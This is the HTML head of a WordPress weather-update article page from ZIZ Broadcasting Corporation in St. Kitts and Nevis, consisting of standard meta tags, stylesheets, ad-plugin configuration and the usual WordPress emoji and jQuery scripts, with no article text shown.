

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zizonline.com/weather-update-for-wednesday-20th-july-2022/
body_size: 20197
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-CA"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-CA"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-CA"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://zizonline.com/xmlrpc.php"/>

		<title>Weather Update for Wednesday, 20th July 2022 &#8211; ZIZ Broadcasting Corporation</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C700%2C600%2C300%7CLato%3A400%2C700%7CRoboto%3A400%2C500%2C400italic%7COpen%20Sans%3A400%2C600%7COswald&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C700%2C600%2C300%7CLato%3A400%2C700%7CRoboto%3A400%2C500%2C400italic%7COpen%20Sans%3A400%2C600%7COswald&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C700%2C600%2C300%7CLato%3A400%2C700%7CRoboto%3A400%2C500%2C400italic%7COpen%20Sans%3A400%2C600%7COswald&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;display=swap" /></noscript>
<meta name='robots' content='max-image-preview:large' />

<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="en_ca"/>
<meta property="og:site_name" content="ZIZ Broadcasting Corporation"/>
<meta property="og:url" content="https://zizonline.com/weather-update-for-wednesday-20th-july-2022/"/>
<meta property="og:title" content="Weather Update for Wednesday, 20th July 2022"/>
<meta property="og:image" content="https://zizonline.com/wp-content/uploads/2021/12/ZIZ-Weather-Update-1-1024x576.png"/>
<meta property="article:section" content="Weather"/>
<meta property="og:description" content="Weather Update for Wednesday, 20th July 2022"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://zizonline.com/weather-update-for-wednesday-20th-july-2022/"/>
<meta name="twitter:title" content="Weather Update for Wednesday, 20th July 2022"/>
<meta name="twitter:description" content="Weather Update for Wednesday, 20th July 2022"/>
<meta name="twitter:image" content="https://zizonline.com/wp-content/uploads/2021/12/ZIZ-Weather-Update-1-1024x576.png"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="ZIZ Broadcasting Corporation &raquo; Feed" href="https://zizonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZIZ Broadcasting Corporation &raquo; Comments Feed" href="https://zizonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZIZ Broadcasting Corporation &raquo; Weather Update for Wednesday, 20th July 2022 Comments Feed" href="https://zizonline.com/weather-update-for-wednesday-20th-july-2022/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zizonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- zizonline.com is managing ads with Advanced Ads – https://wpadvancedads.com/ --><!--noptimize--><script id="zizon-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><link data-minify="1" rel='stylesheet' id='vc_extensions_cq_notify_admin-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/vc-extensions-mp/css/admin_icon.css?ver=1761559449' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zizonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='unslider-css-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1761559449' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slider-css-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1761559449' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='iphorm-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1761559449' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css' href='https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-fancybox-css' href='https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/fancybox/jquery.fancybox.min.css?ver=1.3.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='iphorm-uniform-theme-1-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/iphorm-form-builder/js/uniform/themes/default/default.css?ver=1761559449' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='iphorm-theme-1-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/iphorm-form-builder/themes/light/rounded.css?ver=1761559449' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dale-live-events-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/daext-live-events/public/assets/css/production/live-events.css?ver=1761559449' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dale-custom-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/daext-live-events/public/assets/css/custom-1.css?ver=1761559449' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dale-fontello-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/daext-live-events/public/assets/font/fontello/css/dale-fontello.css?ver=1761559449' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='publisher-child-css' href='https://zizonline.com/wp-content/cache/min/1/wp-content/themes/ziz/style.css?ver=1761559449' type='text/css' media='all' />

<script type="text/javascript" src="https://zizonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.3.2" id="unslider-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1761559449" id="unslider-move-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1761559449" id="unslider-swipe-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1761559449" id="iphorm-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.52.4" id="advanced-ads-advanced-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://zizonline.com/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://zizonline.com/wp-json/" /><link rel="alternate" type="application/json" href="https://zizonline.com/wp-json/wp/v2/posts/97677" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zizonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://zizonline.com/weather-update-for-wednesday-20th-july-2022/" />
<link rel='shortlink' href='https://zizonline.com/?p=97677' />
<link rel="alternate" type="application/json+oembed" href="https://zizonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizonline.com%2Fweather-update-for-wednesday-20th-july-2022%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zizonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzizonline.com%2Fweather-update-for-wednesday-20th-july-2022%2F&#038;format=xml" />
			<link rel="amphtml" href="https://zizonline.com/amp/weather-update-for-wednesday-20th-july-2022/"/>
			<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://zizonline.com/wp-content/uploads/2021/04/ziz-logo-web-2021-v1.jpg"
    },
    "url": "https://zizonline.com/",
    "name": "ZIZ Broadcasting Corporation",
    "description": "National Broadcasting Corporation of St. Kitts &amp; Nevis"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "ZIZ Broadcasting Corporation",
    "alternateName": "National Broadcasting Corporation of St. Kitts &amp; Nevis",
    "url": "https://zizonline.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Weather Update for Wednesday, 20th July 2022",
    "description": "Weather Update for Wednesday, 20th July 2022",
    "datePublished": "2022-07-20",
    "dateModified": "2022-07-20",
    "author": {
        "@type": "Person",
        "@id": "#person-Scoticia",
        "name": "Scoticia"
    },
    "image": "https://zizonline.com/wp-content/uploads/2021/12/ZIZ-Weather-Update-1.png",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://zizonline.com/weather-update-for-wednesday-20th-july-2022/"
}</script>
<link rel='stylesheet' id='better-playlist' href='https://zizonline.com/wp-content/plugins/better-playlist/css/better-playlist.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bs-icons' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/css/bs-icons.css?ver=1761559449' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter' href='https://zizonline.com/wp-content/plugins/better-social-counter/css/style.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='better-weather' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/better-weather/css/bw-style.min.css?ver=1761559449' type='text/css' media='all' />
<link rel='stylesheet' id='bf-slick' href='https://zizonline.com/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/css/slick.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome' href='https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1761559449' type='text/css' media='all' />

<link rel='stylesheet' id='better-reviews' href='https://zizonline.com/wp-content/plugins/better-reviews/css/better-reviews.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo' href='https://zizonline.com/wp-content/plugins/better-adsmanager/includes/libs/better-framework/assets/css/pretty-photo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs' href='https://zizonline.com/wp-content/themes/ziz-main/css/theme-libs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='publisher' href='https://zizonline.com/wp-content/themes/ziz-main/style-7.5.3.min.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='7.5.3-1761760330' href='https://zizonline.com/wp-content/cache/min/1/wp-content/bs-booster-cache/773deee5f45adf476995b30cdb39762f.css?ver=1761760330' type='text/css' media='all' />
<link rel="icon" href="https://zizonline.com/wp-content/uploads/2016/11/fav.png" sizes="32x32" />
<link rel="icon" href="https://zizonline.com/wp-content/uploads/2016/11/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zizonline.com/wp-content/uploads/2016/11/fav.png" />
<meta name="msapplication-TileImage" content="https://zizonline.com/wp-content/uploads/2016/11/fav.png" />

<!-- BetterFramework Head Inline CSS -->
<style>
.zizon-adlabel{
    text-align: center;
    text-transform: uppercase;
    color: #9f9f9f;
}

</style>
<!-- /BetterFramework Head Inline CSS-->
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

